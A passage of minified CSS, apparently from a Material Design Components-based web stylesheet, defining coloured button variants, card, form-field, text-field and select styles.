:disabled,input[type=submit].color2.disabled{background-color:rgba(250,82,82,.5);border-color:rgba(250,82,82,.5);cursor:default;pointer-events:none}.button.color3,input[type=submit].color3{background-color:#82c91e}.button.color3:not(:disabled),input[type=submit].color3:not(:disabled){color:#fff}.button.color3:not(:disabled),input[type=submit].color3:not(:disabled){border-color:#82c91e}.button.color3::after,.button.color3::before,input[type=submit].color3::after,input[type=submit].color3::before{background-color:rgba(255,255,255,.8)}.button.color3:hover::before,input[type=submit].color3:hover::before{opacity:.08}.button.color3.mdc-ripple-upgraded--background-focused::before,.button.color3:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color3.mdc-ripple-upgraded--background-focused::before,input[type=submit].color3:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color3:not(.mdc-ripple-upgraded)::after,input[type=submit].color3:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color3:not(.mdc-ripple-upgraded):active::after,input[type=submit].color3:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color3.mdc-ripple-upgraded,input[type=submit].color3.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color3.outline,input[type=submit].color3.outline{background-color:transparent;border-style:solid}.button.color3.outline:not(:disabled),input[type=submit].color3.outline:not(:disabled){color:#82c91e}.button.color3.outline:disabled,input[type=submit].color3.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color3.outline:not(:disabled),input[type=submit].color3.outline:not(:disabled){border-color:#82c91e}.button.color3.link,input[type=submit].color3.link{background-color:transparent;padding:0 8px}.button.color3.link:not(:disabled),input[type=submit].color3.link:not(:disabled){color:#82c91e}.button.color3.link::after,.button.color3.link::before,input[type=submit].color3.link::after,input[type=submit].color3.link::before{background-color:rgba(130,201,30,.8)}.button.color3.link:hover::before,input[type=submit].color3.link:hover::before{opacity:.08}.button.color3.link.mdc-ripple-upgraded--background-focused::before,.button.color3.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color3.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color3.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color3.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color3.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color3.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color3.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color3.link.mdc-ripple-upgraded,input[type=submit].color3.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color3.link:hover,input[type=submit].color3.link:hover{background-color:transparent}.button.color3 :disabled,.button.color3.disabled,input[type=submit].color3 :disabled,input[type=submit].color3.disabled{background-color:rgba(130,201,30,.5);border-color:rgba(130,201,30,.5);cursor:default;pointer-events:none}.button.color4,input[type=submit].color4{background-color:#fab005}.button.color4:not(:disabled),input[type=submit].color4:not(:disabled){color:#fff}.button.color4:not(:disabled),input[type=submit].color4:not(:disabled){border-color:#fab005}.button.color4::after,.button.color4::before,input[type=submit].color4::after,input[type=submit].color4::before{background-color:rgba(255,255,255,.8)}.button.color4:hover::before,input[type=submit].color4:hover::before{opacity:.08}.button.color4.mdc-ripple-upgraded--background-focused::before,.button.color4:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color4.mdc-ripple-upgraded--background-focused::before,input[type=submit].color4:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color4:not(.mdc-ripple-upgraded)::after,input[type=submit].color4:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color4:not(.mdc-ripple-upgraded):active::after,input[type=submit].color4:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color4.mdc-ripple-upgraded,input[type=submit].color4.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color4.outline,input[type=submit].color4.outline{background-color:transparent;border-style:solid}.button.color4.outline:not(:disabled),input[type=submit].color4.outline:not(:disabled){color:#fab005}.button.color4.outline:disabled,input[type=submit].color4.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color4.outline:not(:disabled),input[type=submit].color4.outline:not(:disabled){border-color:#fab005}.button.color4.link,input[type=submit].color4.link{background-color:transparent;padding:0 8px}.button.color4.link:not(:disabled),input[type=submit].color4.link:not(:disabled){color:#fab005}.button.color4.link::after,.button.color4.link::before,input[type=submit].color4.link::after,input[type=submit].color4.link::before{background-color:rgba(250,176,5,.8)}.button.color4.link:hover::before,input[type=submit].color4.link:hover::before{opacity:.08}.button.color4.link.mdc-ripple-upgraded--background-focused::before,.button.color4.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color4.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color4.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color4.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color4.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color4.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color4.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color4.link.mdc-ripple-upgraded,input[type=submit].color4.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color4.link:hover,input[type=submit].color4.link:hover{background-color:transparent}.button.color4 :disabled,.button.color4.disabled,input[type=submit].color4 :disabled,input[type=submit].color4.disabled{background-color:rgba(250,176,5,.5);border-color:rgba(250,176,5,.5);cursor:default;pointer-events:none}.button.color5,input[type=submit].color5{background-color:#7950f2}.button.color5:not(:disabled),input[type=submit].color5:not(:disabled){color:#fff}.button.color5:not(:disabled),input[type=submit].color5:not(:disabled){border-color:#7950f2}.button.color5::after,.button.color5::before,input[type=submit].color5::after,input[type=submit].color5::before{background-color:rgba(255,255,255,.8)}.button.color5:hover::before,input[type=submit].color5:hover::before{opacity:.08}.button.color5.mdc-ripple-upgraded--background-focused::before,.button.color5:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color5.mdc-ripple-upgraded--background-focused::before,input[type=submit].color5:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color5:not(.mdc-ripple-upgraded)::after,input[type=submit].color5:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color5:not(.mdc-ripple-upgraded):active::after,input[type=submit].color5:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color5.mdc-ripple-upgraded,input[type=submit].color5.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color5.outline,input[type=submit].color5.outline{background-color:transparent;border-style:solid}.button.color5.outline:not(:disabled),input[type=submit].color5.outline:not(:disabled){color:#7950f2}.button.color5.outline:disabled,input[type=submit].color5.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color5.outline:not(:disabled),input[type=submit].color5.outline:not(:disabled){border-color:#7950f2}.button.color5.link,input[type=submit].color5.link{background-color:transparent;padding:0 8px}.button.color5.link:not(:disabled),input[type=submit].color5.link:not(:disabled){color:#7950f2}.button.color5.link::after,.button.color5.link::before,input[type=submit].color5.link::after,input[type=submit].color5.link::before{background-color:rgba(121,80,242,.8)}.button.color5.link:hover::before,input[type=submit].color5.link:hover::before{opacity:.04}.button.color5.link.mdc-ripple-upgraded--background-focused::before,.button.color5.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color5.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color5.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.button.color5.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color5.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color5.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color5.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.button.color5.link.mdc-ripple-upgraded,input[type=submit].color5.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.button.color5.link:hover,input[type=submit].color5.link:hover{background-color:transparent}.button.color5 :disabled,.button.color5.disabled,input[type=submit].color5 :disabled,input[type=submit].color5.disabled{background-color:rgba(121,80,242,.5);border-color:rgba(121,80,242,.5);cursor:default;pointer-events:none}.button.color6,input[type=submit].color6{background-color:#e64980}.button.color6:not(:disabled),input[type=submit].color6:not(:disabled){color:#fff}.button.color6:not(:disabled),input[type=submit].color6:not(:disabled){border-color:#e64980}.button.color6::after,.button.color6::before,input[type=submit].color6::after,input[type=submit].color6::before{background-color:rgba(255,255,255,.8)}.button.color6:hover::before,input[type=submit].color6:hover::before{opacity:.08}.button.color6.mdc-ripple-upgraded--background-focused::before,.button.color6:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color6.mdc-ripple-upgraded--background-focused::before,input[type=submit].color6:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.24}.button.color6:not(.mdc-ripple-upgraded)::after,input[type=submit].color6:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color6:not(.mdc-ripple-upgraded):active::after,input[type=submit].color6:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.32}.button.color6.mdc-ripple-upgraded,input[type=submit].color6.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.32}.button.color6.outline,input[type=submit].color6.outline{background-color:transparent;border-style:solid}.button.color6.outline:not(:disabled),input[type=submit].color6.outline:not(:disabled){color:#e64980}.button.color6.outline:disabled,input[type=submit].color6.outline:disabled{border-color:rgba(0,0,0,.37)}.button.color6.outline:not(:disabled),input[type=submit].color6.outline:not(:disabled){border-color:#e64980}.button.color6.link,input[type=submit].color6.link{background-color:transparent;padding:0 8px}.button.color6.link:not(:disabled),input[type=submit].color6.link:not(:disabled){color:#e64980}.button.color6.link::after,.button.color6.link::before,input[type=submit].color6.link::after,input[type=submit].color6.link::before{background-color:rgba(230,73,128,.8)}.button.color6.link:hover::before,input[type=submit].color6.link:hover::before{opacity:.04}.button.color6.link.mdc-ripple-upgraded--background-focused::before,.button.color6.link:not(.mdc-ripple-upgraded):focus::before,input[type=submit].color6.link.mdc-ripple-upgraded--background-focused::before,input[type=submit].color6.link:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.button.color6.link:not(.mdc-ripple-upgraded)::after,input[type=submit].color6.link:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.button.color6.link:not(.mdc-ripple-upgraded):active::after,input[type=submit].color6.link:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.button.color6.link.mdc-ripple-upgraded,input[type=submit].color6.link.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.button.color6.link:hover,input[type=submit].color6.link:hover{background-color:transparent}.button.color6 :disabled,.button.color6.disabled,input[type=submit].color6 :disabled,input[type=submit].color6.disabled{background-color:rgba(230,73,128,.5);border-color:rgba(230,73,128,.5);cursor:default;pointer-events:none}.button.white-text,input[type=submit].white-text{color:#fff!important}.button.dark-text,input[type=submit].dark-text{color:#2b2d42!important}.button.negative-margin,input[type=submit].negative-margin{margin-left:-.5rem}.button .button-icon,input[type=submit] .button-icon{font-size:2em;margin-right:.35em;vertical-align:middle}.mdc-card{background-color:#fff;background-color:var(--mdc-theme-surface,#fff);border-radius:2px;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);display:flex;flex-direction:column;box-sizing:border-box}.mdc-card--outlined{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12);border:1px solid #e0e0e0}.mdc-card__media{position:relative;box-sizing:border-box;background-repeat:no-repeat;background-position:center;background-size:cover}.mdc-card__media::before{display:block;content:""}.mdc-card__media:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.mdc-card__media:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.mdc-card__media--square::before{margin-top:100%}.mdc-card__media--16-9::before{margin-top:56.25%}.mdc-card__media-content{position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:border-box}.mdc-card__primary-action{--mdc-ripple-fg-size:0;--mdc-ripple-left:0;--mdc-ripple-top:0;--mdc-ripple-fg-scale:1;--mdc-ripple-fg-translate-end:0;--mdc-ripple-fg-translate-start:0;-webkit-tap-highlight-color:transparent;will-change:transform,opacity;display:flex;flex-direction:column;box-sizing:border-box;position:relative;outline:0;color:inherit;text-decoration:none;cursor:pointer;overflow:hidden}.mdc-card__primary-action::after,.mdc-card__primary-action::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}.mdc-card__primary-action::before{transition:opacity 15ms linear;z-index:1}.mdc-card__primary-action.mdc-ripple-upgraded::before{-webkit-transform:scale(var(--mdc-ripple-fg-scale,1));transform:scale(var(--mdc-ripple-fg-scale,1))}.mdc-card__primary-action.mdc-ripple-upgraded::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}.mdc-card__primary-action.mdc-ripple-upgraded--unbounded::after{top:var(--mdc-ripple-top,0);left:var(--mdc-ripple-left,0)}.mdc-card__primary-action.mdc-ripple-upgraded--foreground-activation::after{-webkit-animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards;animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards}.mdc-card__primary-action.mdc-ripple-upgraded--foreground-deactivation::after{-webkit-animation:150ms mdc-ripple-fg-opacity-out;animation:150ms mdc-ripple-fg-opacity-out;-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}.mdc-card__primary-action::after,.mdc-card__primary-action::before{top:calc(50% - 100%);left:calc(50% - 100%);width:200%;height:200%}.mdc-card__primary-action.mdc-ripple-upgraded::after{width:var(--mdc-ripple-fg-size,100%);height:var(--mdc-ripple-fg-size,100%)}.mdc-card__primary-action::after,.mdc-card__primary-action::before{background-color:#000}.mdc-card__primary-action:hover::before{opacity:.04}.mdc-card__primary-action.mdc-ripple-upgraded--background-focused::before,.mdc-card__primary-action:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.mdc-card__primary-action:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.mdc-card__primary-action:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.mdc-card__primary-action.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.mdc-card__primary-action:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.mdc-card__primary-action:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.mdc-card__actions{display:flex;flex-direction:row;align-items:center;box-sizing:border-box;min-height:52px;padding:8px}.mdc-card__actions--full-bleed{padding:0}.mdc-card__action-buttons,.mdc-card__action-icons{display:flex;flex-direction:row;align-items:center;box-sizing:border-box}.mdc-card__action-icons{color:rgba(0,0,0,.38);color:var(--mdc-theme-text-icon-on-background,rgba(0,0,0,.38));flex-grow:1;justify-content:flex-end}.mdc-card__action-buttons+.mdc-card__action-icons{margin-left:16px;margin-right:0}.mdc-card__action-buttons+.mdc-card__action-icons[dir=rtl],[dir=rtl] .mdc-card__action-buttons+.mdc-card__action-icons{margin-left:0;margin-right:16px}.mdc-card__action{display:inline-flex;flex-direction:row;align-items:center;box-sizing:border-box;justify-content:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mdc-card__action:focus{outline:0}.mdc-card__action--button{margin-left:0;margin-right:8px;padding:0 8px}.mdc-card__action--button[dir=rtl],[dir=rtl] .mdc-card__action--button{margin-left:8px;margin-right:0}.mdc-card__action--button:last-child{margin-left:0;margin-right:0}.mdc-card__action--button:last-child[dir=rtl],[dir=rtl] .mdc-card__action--button:last-child{margin-left:0;margin-right:0}.mdc-card__actions--full-bleed .mdc-card__action--button{justify-content:space-between;width:100%;height:auto;max-height:none;margin:0;padding:8px 16px;text-align:left}.mdc-card__actions--full-bleed .mdc-card__action--button[dir=rtl],[dir=rtl] .mdc-card__actions--full-bleed .mdc-card__action--button{text-align:right}.mdc-card__action--icon{margin:-6px 0;padding:12px}.mdc-card__action--icon:not(:disabled){color:rgba(0,0,0,.38);color:var(--mdc-theme-text-icon-on-background,rgba(0,0,0,.38))}.mdc-card.rounded{border-radius:8px;overflow:hidden}.mdc-card.rounded-small{border-radius:4px;overflow:hidden}.mdc-card .mdc-card__actions{min-height:60px;border-top:1px solid #e0e1e1}.mdc-card.bordered,.mdc-card.card[class*=bottom-border-]{border:1px solid #e0e1e1}.card{padding:24px 40px;background-color:#fff;box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);background-color:#fff;background-color:var(--mdc-theme-background,#fff);border-radius:8px;box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)}.card.small-padding{padding:24px 24px}.card.large-padding{padding:48px 48px}.card.no-padding{padding:0 0 1rem 0}.card.bordered,.card[class*=bottom-border-]{border:1px solid #e0e1e1}.card.bordered.y-move,.card.y-move[class*=bottom-border-]{transition:all .2s}.card.bordered.y-move:hover,.card.y-move[class*=bottom-border-]:hover{-webkit-transform:translateY(-2px);transform:translateY(-2px);box-shadow:0 10px 20px rgba(189,189,189,.19),0 6px 6px rgba(189,189,189,.23)}.card.transparent{background:0 0;border:1px solid #e0e1e1}.card.rounded{border-radius:10px}.card[class*=bottom-border-]{border-bottom:3px solid transparent}.card.row-card{padding-left:15px;padding-right:15px}.card.shadow{box-shadow:0 1px 6px 0 rgba(0,0,0,.11);border:1px solid #e3e4e5}.card.shadow-small{box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08)}.card.shadow-medium{box-shadow:0 4px 10px 0 rgba(74,74,74,.3),0 4px 10px rgba(0,0,0,.08)}.card.shadow-large{box-shadow:0 10px 30px 0 rgba(189,189,189,.3),0 10px 30px rgba(0,0,0,.08)}.card.shadow-large-black{box-shadow:0 10px 30px 0 rgba(43,45,66,.3),0 10px 30px rgba(0,0,0,.08)}.card.no-radius{border-radius:0}.card.no-shadow{box-shadow:none}.card.bottom-border-color1{border-bottom-color:#228ae6}.card.bottom-border-color2{border-bottom-color:#fa5252}.card.bottom-border-color3{border-bottom-color:#82c91e}.card.bottom-border-color4{border-bottom-color:#fab005}.card.bottom-border-color5{border-bottom-color:#7950f2}.card.bottom-border-color6{border-bottom-color:#e64980}.card.bottom-border-color-black{border-bottom-color:#000}.card.bottom-border-color-white{border-bottom-color:#fff}.card.card-color1{background-color:#228ae6}.card.card-color2{background-color:#fa5252}.card.card-color3{background-color:#82c91e}.card.card-color4{background-color:#fab005}.card.card-color5{background-color:#7950f2}.card.card-color6{background-color:#e64980}.card.card-color-black{background-color:#000}.card.card-color-white{background-color:#fff}.card.bg-color1{background-color:#228ae6}.card.bg-color2{background-color:#fa5252}.card.bg-color3{background-color:#82c91e}.card.bg-color4{background-color:#fab005}.card.bg-color5{background-color:#7950f2}.card.bg-color6{background-color:#e64980}.card.bg-color-black{background-color:#000}.card.bg-color-white{background-color:#fff}.mdc-form-field{font-family:Roboto,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:1rem;line-height:1.5rem;font-weight:400;letter-spacing:.03125em;text-decoration:inherit;text-transform:inherit;color:rgba(0,0,0,.87);color:var(--mdc-theme-text-primary-on-background,rgba(0,0,0,.87));display:inline-flex;align-items:center;vertical-align:middle}.mdc-form-field>label{order:0;margin-right:auto;padding-left:4px}.mdc-form-field[dir=rtl]>label,[dir=rtl] .mdc-form-field>label{margin-left:auto;padding-right:4px}.mdc-form-field--align-end>label{order:-1;margin-left:auto;padding-right:4px}.mdc-form-field--align-end[dir=rtl]>label,[dir=rtl] .mdc-form-field--align-end>label{margin-right:auto;padding-left:4px}.mdc-text-field{display:inline-block;position:relative;margin-bottom:8px;will-change:opacity,transform,color}.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input{border-bottom-color:#4a4a4a}.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover{border-bottom-color:#228ae6}.mdc-text-field .mdc-line-ripple{background-color:#228ae6}.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input{color:rgba(0,0,0,.87);color:var(--mdc-theme-text-primary-on-background,rgba(0,0,0,.87))}.mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label{color:#4a4a4a}.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::-webkit-input-placeholder{color:#4a4a4a}.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input:-ms-input-placeholder{color:#4a4a4a}.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::-ms-input-placeholder{color:#4a4a4a}.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::placeholder{color:#4a4a4a}.mdc-text-field:not(.mdc-text-field--disabled)+.mdc-text-field-helper-text{color:#228ae6}.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea){border-bottom-color:#228ae6}.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__icon{color:#228ae6}.mdc-text-field__input,input:not([type=submit]):not([type=checkbox]),select,textarea{font-family:Roboto,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;letter-spacing:.009375em;width:100%;padding:0 0 8px;transition:opacity 180ms cubic-bezier(.4,0,.2,1);border:none;border-bottom:1px solid;border-radius:0;background:0 0;font-size:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none}.mdc-text-field__input::-webkit-input-placeholder,input:not([type=submit]):not([type=checkbox])::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{transition:color 180ms cubic-bezier(.4,0,.2,1);opacity:1}.mdc-text-field__input:-ms-input-placeholder,input:not([type=submit]):not([type=checkbox]):-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{transition:color 180ms cubic-bezier(.4,0,.2,1);opacity:1}.mdc-text-field__input::-ms-input-placeholder,input:not([type=submit]):not([type=checkbox])::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{transition:color 180ms cubic-bezier(.4,0,.2,1);opacity:1}.mdc-text-field__input::placeholder,input:not([type=submit]):not([type=checkbox])::placeholder,select::placeholder,textarea::placeholder{transition:color 180ms cubic-bezier(.4,0,.2,1);opacity:1}.mdc-text-field__input:focus,input:not([type=submit]):not([type=checkbox]):focus,select:focus,textarea:focus{outline:0}.mdc-text-field__input:invalid,input:not([type=submit]):not([type=checkbox]):invalid,select:invalid,textarea:invalid{box-shadow:none}.mdc-text-field__input:-webkit-autofill+.mdc-floating-label,input:not([type=submit]):not([type=checkbox]):-webkit-autofill+.mdc-floating-label,select:-webkit-autofill+.mdc-floating-label,textarea:-webkit-autofill+.mdc-floating-label{-webkit-transform:translateY(-100%) scale(.75);transform:translateY(-100%) scale(.75);cursor:auto}select{width:100%;padding:10px 12px 8px 1px;outline:0;white-space:nowrap;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent no-repeat right 2px bottom 16px;line-height:1.5rem;background-image:url(data:image/svg+xml,%3Csvg%20width%3D%2210px%22%20height%3D%225px%22%20viewBox%3D%227%2010%2010%205%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cpolygon%20id%3D%22Shape%22%20stroke%3D%22none%22%20fill%3D%22%230%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.54%22%20points%3D%227%2010%2012%2015%2017%2010%22%3E%3C%2Fpolygon%3E%0A%3C%2Fsvg%3E)}select::-ms-expand{display:none}@-moz-document url-prefix(""){select{text-indent:-2px}}select:focus{border-bottom-color:#228ae6}.mdc-text-field--outlined{height:56px;border:none}.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__idle{border-color:rgba(0,0,0,.24)}.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__path{stroke:rgba(0,0,0,.24)}.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover~.mdc-notched-outline__idle,.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover~.mdc-notched-outline__idle{border-color:rgba(0,0,0,.87)}.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover~.mdc-notched-outline .mdc-notched-outline__path,.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover~.mdc-notched-outline .mdc-notched-outline__path{stroke:rgba(0,0,0,.87)}.mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__path{stroke:#6200ee;stroke:var(--mdc-theme-primary,#6200ee)}.mdc-text-field--outlined .mdc-floating-label--float-above{-webkit-transform:translateY(-130%) translateX(0) scale(.75);transform:translateY(-130%) translateX(0) scale(.75)}.mdc-text-field--outlined .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--outlined .mdc-floating-label--float-above{-webkit-transform:translateY(-130%) translateX(0) scale(.75);transform:translateY(-130%) translateX(0) scale(.75)}.mdc-text-field--outlined .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-outlined 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-outlined 250ms 1}.mdc-text-field--outlined .mdc-notched-outline{border-radius:4px}.mdc-text-field--outlined .mdc-notched-outline__idle{border-radius:4px}.mdc-text-field--outlined .mdc-text-field__input{display:flex;padding:12px;border:none!important;background-color:transparent;z-index:1}.mdc-text-field--outlined .mdc-floating-label{left:16px;right:initial;position:absolute;bottom:20px}.mdc-text-field--outlined .mdc-floating-label[dir=rtl],[dir=rtl] .mdc-text-field--outlined .mdc-floating-label{left:initial;right:16px}.mdc-text-field--outlined .mdc-text-field__icon{z-index:2}.mdc-text-field--outlined.mdc-text-field--focused .mdc-notched-outline__path{stroke-width:2px}.mdc-text-field--outlined.mdc-text-field--disabled .mdc-text-field__input{color:rgba(0,0,0,.6)}.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__idle{border-color:rgba(0,0,0,.06)}.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__path{stroke:rgba(0,0,0,.06)}.mdc-text-field--outlined.mdc-text-field--disabled .mdc-text-field__input{border-bottom:none}.mdc-text-field--outlined.mdc-text-field--dense{height:48px}.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-110%) translateX(0) scale(.923);transform:translateY(-110%) translateX(0) scale(.923)}.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-110%) translateX(0) scale(.923);transform:translateY(-110%) translateX(0) scale(.923)}.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-outlined-dense 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-outlined-dense 250ms 1}.mdc-text-field--outlined.mdc-text-field--dense .mdc-text-field__input{padding:12px 12px 7px}.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label{bottom:16px}.mdc-text-field--outlined.mdc-text-field--dense .mdc-text-field__icon{top:12px}.mdc-text-field--box{--mdc-ripple-fg-size:0;--mdc-ripple-left:0;--mdc-ripple-top:0;--mdc-ripple-fg-scale:1;--mdc-ripple-fg-translate-end:0;--mdc-ripple-fg-translate-start:0;-webkit-tap-highlight-color:transparent;will-change:transform,opacity;border-radius:4px 4px 0 0;display:inline-flex;position:relative;height:56px;margin-top:16px;overflow:hidden}.mdc-text-field--box::after,.mdc-text-field--box::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}.mdc-text-field--box::before{transition:opacity 15ms linear;z-index:1}.mdc-text-field--box.mdc-ripple-upgraded::before{-webkit-transform:scale(var(--mdc-ripple-fg-scale,1));transform:scale(var(--mdc-ripple-fg-scale,1))}.mdc-text-field--box.mdc-ripple-upgraded::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}.mdc-text-field--box.mdc-ripple-upgraded--unbounded::after{top:var(--mdc-ripple-top,0);left:var(--mdc-ripple-left,0)}.mdc-text-field--box.mdc-ripple-upgraded--foreground-activation::after{-webkit-animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards;animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards}.mdc-text-field--box.mdc-ripple-upgraded--foreground-deactivation::after{-webkit-animation:150ms mdc-ripple-fg-opacity-out;animation:150ms mdc-ripple-fg-opacity-out;-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) 